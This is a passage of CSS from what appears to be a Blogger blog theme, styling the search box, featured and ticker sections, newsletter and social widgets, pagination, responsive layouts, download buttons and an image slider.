text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -118px 0px;
}
.social_links .vimeo a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -155px 0px;
}
.social_links .rss a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -192px 0px;
}
/* Subscription Box */
#newsletter {
background: rgba(189,160,203,.3);
width: 100%;
float: left;
padding-bottom: 20px;border-top:1px solid #ccc;
color: #fff;
}
#newsletter_wrapper {
width: 980px;
margin: auto;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
background: rgba(0,0,0,.1);
border: 0px;
padding: 13px 10px 13.5px 10px;
width: 300px;
border-radius: 4px;
font-family: open sans;
float: left;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
color: #444;
font-size: 16px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: rgba(0,0,0,.2);
padding: 12px 30px 12px 30px;
float: left;
width: auto!important;
height: auto!important;
margin: 0px;
font-family: open sans;
font-size: 18px;
font-weight: 700;
border-top-left-radius: 0px;
border-bottom-left-radius: 0px;
}
#newsletter td {
padding: 0px;
float: left;
}
#newsletter #feedburner_sub {
font-family: open sans;
}
#newsletter_wrapper h2 {
color: #444;
font-weight: 600;
font-size: 30px;
letter-spacing: -1px;
}
#newsletter_wrapper .widget-content {
float: left;
width: 100%;
}
#newsletter ::-webkit-input-placeholder {
color: #777;
}
#feedburner_sub {
float: left;
width: 470px;
}
#secound_sub {
float: right;
width: 470px;
}
/* Navi Home */
#home_navigation {
float: left;
width: 100%;
margin-bottom: 30px;
margin-top: 50px;
}
.our_portfolio {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
}
.home_nav li a {
float: left;
background: #444;
padding: 5px 27px 5px 27px;
margin-left: 30px;
border-radius: 4px;
color: #fff;
text-decoration: none;
}
.home_nav li {
display: block;
}
.line-home {
float: left;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiacFtngLfqg3_Hl3VJnzzAyF5jhPVdRYVvH0ZyKVCL7Lr8yFqlJAIhoTgMXTRxbBglATZzPtCTZPvNoXTo4F9PodSdp7qg9Ak69DWg6VmQPZau3rilTLwzx10XrcjNCkpJMmGF5vqJK3M/s1600/backline.png);
background-repeat: no-repeat;
width: 981px;
margin-left: -3px;
height: 17px;
}
.home_nav {
float: right;
width: 700px;
margin: 0px;
padding: 0px;
margin-top: -22px;
margin-right: -30px;
}
.feed-links {
display: none;
}
/* Logo Slider */
/*
jQuery Logo Slider Ticker
by https://webdesignandsuch.com
build with code from https://bxslider.com
*/
.bx-wrapper img {
border-top: 0px solid #ECECEC;
}
#slider2 {
list-style: none;
padding: 0px;
}
#slider2 img {
width: 78px;
height:143px;
margin: 0px;
display: inline-block;
}
#slider2 li {
width: 250px;
}
.bx-window {
width: 100%!important;
}
#bottom_wrapper {
background: transparent;
width: 100%;
float: left;
}
#below {
width: 1000px;
margin: auto;
}
#bottom_wrapper h2 {
font-weight: 700;
text-transform: uppercase;
color: #414f58;
font-size: 25px;
line-height: 32px;
letter-spacing: -1px;
margin-bottom: 3px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCd8GThp93pJAmjq8j2gk_4WycC_MafAd2Yd41OKCid2s7-TGlBss3Ykx0fUTsgDYTt5n-Y09vSTV_9h_uixxslRh_4bs_pKFYZw5yzmnUCm4f2BhvVmaNfk0iUxTWRFKaiPsXli9_yVI/s1600/Liner.png) repeat-x;
padding-bottom: 30px;
}
.bottom, .bottom2 {
float: left;
width: 450px;
margin: 10px;
margin-bottom: 30px;
}
.bottom2 {
float: right;
}
.bx-wrapper {
float: left;
width: 100%!important;background-color:transparent;
}
/* Recent Posts Bottom */
#bottom_wrapper {
}
#bottom_wrapper .label_with_thumbs li a {
float: left;
font-size: 18px;
font-weight: 600;
text-transform: capitalize;
color: #555;
text-decoration: none;
}
#bottom_wrapper .label_with_thumbs {
margin: 0px;
padding: 0px;
}
#bottom_wrapper .label_with_thumbs img {
margin-right: 10px;
margin-bottom: 10px;
width: 120px;
height: 120px;
}
#bottom_wrapper .label_with_thumbs a.url {
Arial, sans-serif;
font-size: 13px!important;
text-transform: capitalize!important;
margin-top: 10px;
}
/* Post Heading */
.post h1 {
padding-bottom: 5px;
font-weight: 700;
font-size: 35px;
line-height: 1.2;
color: #444444;
margin-bottom: 0px;
margin-top: 10px;
}
/* Post Meta */
.postmeta-primary {
float: left;
width: 100%;
text-transform: none;
color: #81868d;
font-weight: 400;
}
.postmeta-primary a {
color: #C5A3BE;
text-decoration: none;
}
/* Blockquote */
.post blockquote{
margin: 1em 0px;
padding: 1em 1em;
font-family: Georgia, Times, "Times New Roman", serif;
font-style: italic;
font-size: 24px; color: #383838;
min-height: 60px;
}
.post blockquote:before {
display: block;
float: left;
content: "\201C";
font-size: 100px;
margin-right: 10px;
color: #fff;
background-color: #383838;
padding: 15px 12px 5px 8px;
width: 50px;
height: 50px;
line-height: 90px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border-radius: 50%;
}
#bottom_wrapper h2 span {
color: #C5A3BE;
}
.al a {
background: #C5A3BE!important;
}
#breadcrumb_background {
float: left;
width: 100%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSybHEX5-aRtMb0hDjLoSSTrbxdjT_vocuelqHH4MN9fPAKwd3htgbwOEhMmQj9Trc1C0S92QNoYPLHSisvOQz-E2MboUPKTSB_P8QB3J_aMGNW2JtSyEAcFGwrkF5vKQpoUBwR7GR-cI/s1600/breadcrumb-kaba.jpg);
padding-top: 80px;
padding-bottom: 50px;
margin: 0px;
border-bottom: #C5A3BE  0px solid;
-webkit-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
-moz-box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
box-shadow: inset 0px -5px 5px 0px rgba(0,0,0,0.5);
z-index: 2;
position: relative;
}
#breadcrumbs-mbl li {
display: block;
float: left;
margin-right: 10px;
}
#breadcrumbs-mbl {
width: 96%;
float: left;
margin: 0px;
padding: 0px;
margin-top: -65px;
position: absolute;
z-index: 2;
}
#breadcrumbs-mbl li a {
color: #FFFFFF;
text-transform: none;
text-decoration: none;
}
.seperator {
float: left;
margin-right: 10px;color:#FFFFFF;
}
#browsermore a {
text-transform: uppercase;
text-decoration: none;
font-weight: 600;
}
.post-body.entry-content {
font-family: 'Lato', sans-serif; color: #222;
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
/* Related Posts */
#related-posts {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 10px;
padding-bottom: 10px;
}
#related-posts h2 {
font-size: 16px;
text-transform: uppercase;
color: #666;
width: 100%;
float: left;
font-weight: 600;
}
/* Tab Widget */
.tabviewsection {
background: transparent;
text-transform: uppercase;
border-bottom: 5px solid rgba(189,160,203,.7);
border-bottom-left-radius: 6px;
border-bottom-right-radius: 6px;
float: left;
width: 100%;
}
.tabs-widget {
list-style: none;
list-style-type: none;
margin: 55px 0 10px 0;
padding: 0;
}
.tabs-widget li {
list-style: none;
list-style-type: none;
padding: 0;
float: left;
border-right: 2px solid #fff;
}
.tabs-widget li a {
color: #fff;text-shadow: 0px 1px 1px #444;
display: block;
padding-right: 16.5px;
padding-left: 16px;
font-size: 13px;
padding-top: 5px;
padding-bottom: 5px;
text-decoration: none;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.tabs-widget-content {
}
.tabviewsection {
margin-top: 0px;
margin-bottom: 0px;
}
.tags_tab {
width: 80px;
text-align: center;
}
.about_tab {
width: 96px;
text-align: center;
}
li.laster {
border: 0px;
width: 120px;
text-align: center;
}
.blog-mobile-link {
display: none;
}
.tabs-widget li a {
padding-right: 20px;
padding-left: 20px;
}
.tabs-widget {
height: 51px;
}
.tw-authors {
width: 570px;
}
.tabviewsection h2 {
display: none;
}
.tabs-widget li a.tabs-widget-current {
padding-bottom: 5px;
margin-top: -5px;
background: rgba (189,160,203,.2);
color: #BDA0CB;text-shadow: 0px 2px 1px #fff;font-weight:bold;
text-decoration: none;
border-top: 5px solid rgba(189,160,203,.7);
font-size: 14px;
text-transform: capitalize;
}
.tabs-widget li a {
background: rgba(0,0,0,.1);
}
/* Popular */
.item-snippet {
text-transform: capitalize;
color: #999;
height: 40px;
overflow: hidden;
}
.PopularPosts a {
line-height: 2px;
color: #000;
text-transform: capitalize;
font-size: 14px;
font-weight: 600;
}
#blog-pager {
float: left;
width: 100%;
}
/* Pagination */
.showpageOf {
display: none;
}
.showpagePoint {
padding: 3px 15px 3px 15px;
background: #222;
float: left;
color: #fff;
font-size: 14px;
font-weight: bold;
border-radius: 4px;
}
.showpageNum a {
padding: 3px 15px 3px 15px;
background: rgba(216,63,40,.2);
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a {
padding: 3px 15px 3px 15px;
background: #C5A3BE;
float: left;
color: #fff;
font-size: 14px;
text-decoration: none;
border-radius: 4px;
}
.showpage a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageNum a:hover {
background: rgba(0,0,0,.5);
border-radius: 4px;
}
.showpageArea {
float: left;
margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
